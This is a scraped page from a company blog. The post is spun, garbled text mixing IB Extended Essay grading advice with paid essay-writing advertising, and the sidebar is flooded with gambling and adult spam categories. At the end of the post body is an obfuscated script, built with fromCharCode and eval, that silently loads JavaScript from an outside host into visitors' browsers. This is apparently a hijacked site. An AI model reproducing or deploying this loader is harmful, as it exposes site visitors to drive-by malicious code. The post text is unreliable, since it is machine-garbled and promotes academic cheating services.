						Search											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h3 class="entry-title">Blog</h3>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://ras-safety.com/" rel="v:url" property="v:title">Home</a> &raquo; <span><a rel="v:url" href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a></span> &raquo; </div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-9848" class="post-single-page post-9848 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories"><a href="https://ras-safety.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="entry-title">Extended Essay Common Rubric Grade Boundaries And Percentages</h1>
			
							<div class="entry-meta woodmart-entry-meta">
								<ul class="entry-meta-list">
				
										<li class="modified-date"><time class="updated" datetime="2022-09-10T02:16:14+00:00">September 10, 2022</time></li>
					
																<li class="meta-author">
															Posted by																						<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dbca7766619f2d300160e7af87caa72fc0bd22db17f2f6d0d71cc13359a693b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>														<a href="https://ras-safety.com/index.php/author/ras-safety/" rel="author">
								<span class="vcard author author_name">
									<span class="fn">rassafety</span>
								</span>
							</a>
						</li>
																																																														</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
								
												<div class="post-date woodmart-post-date" onclick="">
				<span class="post-date-day">
					07				</span>
				<span class="post-date-month">
					Sep				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content woodmart-entry-content">
					<p>If you are to attain excessive on this criterion, you have to present a sophisticated utility of business theories, ideas, techniques, and strategies to investigate the issue at hand. Instead of utilizing abstract concepts, apply them in your specific case while providing thorough explanations of your process, simply as if you had been explaining it to a layman. Show a scholastic capacity to apply concept in practical conditions and provide you with not only answers to your analysis query, however attainable solutions to the problem at hand. If you do not know already, the EE is graded from A-E with marks given for each criterion which add as much as a maximum of 34. The precise grades are left to the skilled judgment of chosen instructors, however there are descriptors used to determine the grade you get in the end.</p>
<p>&#xD;</p>
<p>It signifies that every writer is ready to quote correctly, use different types, and so on, so you donât have to be nervous about formatting at all. We fully understand how strict deadlines may be in relation to writing your paper. Even if your paper is due tomorrow morning, you probably can all the time rely on us.</p>
<p>&#xD;</p>
<p>Once you determine out your category and have identified a potential research subject, it is time to decide your advisor, who is generally an IB teacher at your school . This particular person will help direct your analysis, and so they&#8217;ll conduct the reflection classes you&#8217;ll have to do as a part of your Extended Essay. Keep in mind that the IB requires this essay to be a &#8220;formal piece of educational writing,&#8221; that means you may should do exterior research and cite additional sources.</p>
<p>&#xD;</p>
<p>Ask your IB coordinator if you are uncertain whether you&#8217;re on a selected timeline. If you are really caught attempting to pinpoint a not-too-broad-or-too-narrow topic, I suggest attempting to brainstorm a topic that makes use of a comparison. Once you start looking through the list of sample essays under, you will discover that many use comparisons to formulate their major arguments.</p>
<p>&#xD;</p>
<p>âWill you write my <a href="https://thenicholasconorinstitute.org/SRBCT_Panel.html">https://thenicholasconorinstitute.org/SRBCT_Panel.html</a> paper for me that meets all requirements? â This query is incessantly requested by many college students, and we all the time answer within the affirmative. Our primary objective is to deliver a perfectly written paper the meets high writing requirements. We donât rest except you are satisfied with our work.</p>
<p>&#xD;</p>
<p>They might be glad to offer you the necessary data and comprehensible explanations. You wonât find a better group to take over your admission papers. Our writers can uncover the hidden gems in your past experiences and switch them into a compelling and riveting story tailored to a particular college and major of your alternative. They also can work magic on what youâve already written or encourage you to write functions to different colleges on your listing. Itâs up to you to determine how much allow you to need and the way much of your historical past youâre prepared to share.</p>
<p>&#xD;</p>
<p>If you hire a paper writer on-line, we guarantee you that you just get one hundred pc authentic and plagiarism-free assignments of high quality. Our âwrite a paper for meâ service is good for everyone who wants to delegate paper writing to professionals and save precious time they can spend in a different and extra practical means. We want you to be pleased and offer a great alternative to forget about endless and boring assignments as quickly as and forever. You wonât miss anything in case your papers turn out to be the priority of our professional writers. In the age of the gig financial system, itâs no marvel you can rent an house the world over, hail a driver through your smartphone, or pay individuals to do your homework.</p>
<p>&#xD;</p>
<p>2 The research query is clearly acknowledged within the introduction and sharply focused, making efficient therapy possible throughout the word restrict. zero The research question isn&#8217;t acknowledged in the introduction or does not lend itself to a systematic investigation in an prolonged essay within the subject in which it is registered. Fill in the comprehensible order form located on the primary web page of our web site. If you want some assist with it, be happy to contact our help staff.</p>
<p>&#xD;</p>
<p>Our assist team is here to lend a helping hand and answer any query by way of reside chat, telephone, or e mail. We donât maintain private information and by no means share sensitive information with third parties. Depending on the subject chosen, college students ought to enable room for dialogue of conflicting evidence. The ability to analyse from totally different views is very important in these circumstances. While our specialists are good, they canât always hit a bullseye on the primary attempt. Feel free to ship your assignment for revision with feedback on what you wish to be changed, and youâll get an improved version within 24 hours.</p>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="woodmart-single-footer">						<div class="single-post-social">
							
			<div class="woodmart-social-icons text-center icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ras-safety.com/index.php/2022/09/07/extended-essay-common-rubric-grade-boundaries-and-percentages/" target="_blank" class="woodmart-tooltip woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

								</div>
					</div>

							<div class="single-post-navigation">
				 					<div class="blog-posts-nav-btn prev-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2022/09/07/the-leading-faculty-paper-writing-service-on-line/">
									<span class="btn-label">Newer</span>
									<span class="post-title">The Leading Faculty Paper Writing Service On-line</span>
								</a>
							</div>
											</div>

											<div class="back-to-archive">
							<a href="https://ras-safety.com/index.php/2022/09/07/extended-essay-common-rubric-grade-boundaries-and-percentages/"><span class="woodmart-tooltip">Back to list</span></a>
						</div>
					
					<div class="blog-posts-nav-btn next-btn">
													<div class="posts-nav-inner">
								<a href="https://ras-safety.com/index.php/2022/09/07/greatest-essay-writing-service-critiques/">
									<span class="btn-label">Older</span>
									   <span class="post-title">Greatest Essay Writing Service Critiques</span>
								</a>
							</div>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="categories-6" class="woodmart-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-305"><a href="https://ras-safety.com/index.php/category/mostbet-online-sports-gambling-up-to-100-pleasant-bonus-232/">&quot;mostbet Online Sports Gambling Up To 100 Pleasant Bonus &#8211; 556</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://ras-safety.com/index.php/category/1-win-bet-861/">1 Win Bet 861</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://ras-safety.com/index.php/category/1-win-bet-947/">1 Win Bet 947</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://ras-safety.com/index.php/category/1-win-colombia-391/">1 Win Colombia 391</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://ras-safety.com/index.php/category/10-jili-slot-278/">10 Jili Slot 278</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://ras-safety.com/index.php/category/10-jili-slot-546/">10 Jili Slot 546</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://ras-safety.com/index.php/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://ras-safety.com/index.php/category/1win-apk-137/">1win Apk 137</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://ras-safety.com/index.php/category/1win-aviator-635/">1win Aviator 635</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://ras-safety.com/index.php/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://ras-safety.com/index.php/category/1win-bet-372/">1win Bet 372</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://ras-safety.com/index.php/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ras-safety.com/index.php/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://ras-safety.com/index.php/category/1win-casino-chile-992/">1win Casino Chile 992</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://ras-safety.com/index.php/category/1win-casino-online-793/">1win Casino Online 793</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://ras-safety.com/index.php/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://ras-safety.com/index.php/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://ras-safety.com/index.php/category/1win-giris-541/">1win Giris 541</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://ras-safety.com/index.php/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://ras-safety.com/index.php/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://ras-safety.com/index.php/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://ras-safety.com/index.php/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://ras-safety.com/index.php/category/1win-yukle-960/">1win Yukle 960</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://ras-safety.com/index.php/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://ras-safety.com/index.php/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ras-safety.com/index.php/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://ras-safety.com/index.php/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://ras-safety.com/index.php/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://ras-safety.com/index.php/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://ras-safety.com/index.php/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://ras-safety.com/index.php/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://ras-safety.com/index.php/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ras-safety.com/index.php/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://ras-safety.com/index.php/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://ras-safety.com/index.php/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://ras-safety.com/index.php/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://ras-safety.com/index.php/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://ras-safety.com/index.php/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ras-safety.com/index.php/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://ras-safety.com/index.php/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://ras-safety.com/index.php/category/1xbet-login-india-392/">1xbet Login India 392</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://ras-safety.com/index.php/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ras-safety.com/index.php/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://ras-safety.com/index.php/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://ras-safety.com/index.php/category/20-bet-429/">20 Bet 429</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://ras-safety.com/index.php/category/20-bet-621/">20 Bet 621</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://ras-safety.com/index.php/category/20bet-app-324/">20bet App 324</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://ras-safety.com/index.php/category/20bet-app-607/">20bet App 607</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://ras-safety.com/index.php/category/20bet-app-867/">20bet App 867</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://ras-safety.com/index.php/category/20bet-app-949/">20bet App 949</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://ras-safety.com/index.php/category/20bet-bonus-858/">20bet Bonus 858</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://ras-safety.com/index.php/category/20bet-bonus-bez-depozytu-950/">20bet Bonus Bez Depozytu 950</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-793/">20bet Bonus Code 793</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://ras-safety.com/index.php/category/20bet-bonus-code-852/">20bet Bonus Code 852</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://ras-safety.com/index.php/category/20bet-casino-246/">20bet Casino 246</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-677/">20bet Casino No Deposit Bonus 677</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-998/">20bet Casino No Deposit Bonus 998</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-560/">20bet Casino No Deposit Bonus Code 560</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://ras-safety.com/index.php/category/20bet-casino-no-deposit-bonus-code-679/">20bet Casino No Deposit Bonus Code 679</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ras-safety.com/index.php/category/20bet-kasyno-97/">20bet Kasyno 97</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-147/">20bet Kod Promocyjny 147</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-396/">20bet Kod Promocyjny 396</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-624/">20bet Kod Promocyjny 624</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-666/">20bet Kod Promocyjny 666</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-735/">20bet Kod Promocyjny 735</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://ras-safety.com/index.php/category/20bet-kod-promocyjny-bez-depozytu-410/">20bet Kod Promocyjny Bez Depozytu 410</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://ras-safety.com/index.php/category/20bet-login-86/">20bet Login 86</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ras-safety.com/index.php/category/20bet-logowanie-345/">20bet Logowanie 345</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://ras-safety.com/index.php/category/20bet-pl-3/">20bet Pl 3</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://ras-safety.com/index.php/category/20bet-pl-480/">20bet Pl 480</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://ras-safety.com/index.php/category/20bet-promo-code-421/">20bet Promo Code 421</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://ras-safety.com/index.php/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://ras-safety.com/index.php/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://ras-safety.com/index.php/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://ras-safety.com/index.php/category/365-bet-974/">365 Bet 974</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://ras-safety.com/index.php/category/50-free-spins-ggbet-513/">50 Free Spins Ggbet 513</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://ras-safety.com/index.php/category/767/">767</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://ras-safety.com/index.php/category/7games-bet-bonus-339/">7games Bet Bonus 339</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://ras-safety.com/index.php/category/80-slottica-candy-monsta-graj-demo-460/">80 Slottica Candy Monsta Graj Demo &#8211; 915</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://ras-safety.com/index.php/category/80-slottica-dla-miloesnikow-gier-146/">80 Slottica Dla Miłośników Gier &#8211; 636</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://ras-safety.com/index.php/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://ras-safety.com/index.php/category/9/">9</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://ras-safety.com/index.php/category/aajogo-apk-download-913/">Aajogo Apk Download 913</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://ras-safety.com/index.php/category/aajogo-bet-447/">Aajogo Bet 447</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://ras-safety.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://ras-safety.com/index.php/category/alexander-casino-431/">Alexander Casino 431</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://ras-safety.com/index.php/category/aplicativo-betano-477/">Aplicativo Betano 477</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://ras-safety.com/index.php/category/aposta-maxima-bet-721/">Aposta Maxima Bet 721</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://ras-safety.com/index.php/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://ras-safety.com/index.php/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://ras-safety.com/index.php/category/aviator-aposta-691/">Aviator Aposta 691</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://ras-safety.com/index.php/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://ras-safety.com/index.php/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://ras-safety.com/index.php/category/aviator-demo-oyna-712/">Aviator Demo Oyna 712</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://ras-safety.com/index.php/category/aviator-game-in-south-africa-den-gi-aviator-503/">Aviator Game In South Africa Деньги Aviator &#8211; 935</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://ras-safety.com/index.php/category/aviator-game-live-igroku-nujno-283/">Aviator Game Live Игроку Нужно &#8211; 632</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://ras-safety.com/index.php/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://ras-safety.com/index.php/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://ras-safety.com/index.php/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://ras-safety.com/index.php/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://ras-safety.com/index.php/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ras-safety.com/index.php/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://ras-safety.com/index.php/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://ras-safety.com/index.php/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://ras-safety.com/index.php/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://ras-safety.com/index.php/category/b1bet-login-149/">B1bet Login 149</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://ras-safety.com/index.php/category/bahis-sitesi-3/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://ras-safety.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://ras-safety.com/index.php/category/baixar-aplicativo-luva-bet-415/">Baixar Aplicativo Luva Bet 415</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://ras-safety.com/index.php/category/baixar-app-vai-de-bet-928/">Baixar App Vai De Bet 928</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://ras-safety.com/index.php/category/baixar-pagbet-584/">Baixar Pagbet 584</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://ras-safety.com/index.php/category/baji-app-610/">Baji App 610</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://ras-safety.com/index.php/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://ras-safety.com/index.php/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://ras-safety.com/index.php/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://ras-safety.com/index.php/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://ras-safety.com/index.php/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://ras-safety.com/index.php/category/bc-game-sign-in-531/">Bc Game Sign In 531</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://ras-safety.com/index.php/category/bcasino-7-233/">Bcasino 7 233</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://ras-safety.com/index.php/category/bdm-bet-122/">Bdm Bet 122</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://ras-safety.com/index.php/category/bdm-bet-635/">Bdm Bet 635</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://ras-safety.com/index.php/category/bdm-bet-casino-499/">Bdm Bet Casino 499</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-104/">Bdm Bet Codigo Promocional 104</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-115/">Bdm Bet Codigo Promocional 115</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-795/">Bdm Bet Codigo Promocional 795</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://ras-safety.com/index.php/category/bdm-bet-promo-code-643/">Bdm Bet Promo Code 643</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://ras-safety.com/index.php/category/bdmbet-app-634/">Bdmbet App 634</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://ras-safety.com/index.php/category/bdmbet-app-836/">Bdmbet App 836</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://ras-safety.com/index.php/category/bdmbet-app-884/">Bdmbet App 884</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://ras-safety.com/index.php/category/bdmbet-app-9/">Bdmbet App 9</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://ras-safety.com/index.php/category/bdmbet-application-934/">Bdmbet Application 934</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://ras-safety.com/index.php/category/bdmbet-avis-967/">Bdmbet Avis 967</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://ras-safety.com/index.php/category/bdmbet-bonus-516/">Bdmbet Bonus 516</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://ras-safety.com/index.php/category/bdmbet-casino-en-ligne-719/">Bdmbet Casino En Ligne 719</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://ras-safety.com/index.php/category/bdmbet-france-627/">Bdmbet France 627</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://ras-safety.com/index.php/category/becric-casino-270/">Becric Casino 270</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://ras-safety.com/index.php/category/becric-review-496/">Becric Review 496</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://ras-safety.com/index.php/category/bet-aviator-560/">Bet Aviator 560</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://ras-safety.com/index.php/category/bet365-casino-83/">Bet365 Casino 83</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://ras-safety.com/index.php/category/bet365-in-india-962/">Bet365 In India 962</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://ras-safety.com/index.php/category/bet365-live-639/">Bet365 Live 639</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://ras-safety.com/index.php/category/betandreas-kazino-866/">Betandreas Kazino 866</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://ras-safety.com/index.php/category/betano-app-download-656/">Betano App Download 656</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://ras-safety.com/index.php/category/betano-br-749/">Betano Br 749</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://ras-safety.com/index.php/category/betano-casino-805/">Betano Casino 805</a>
</li>
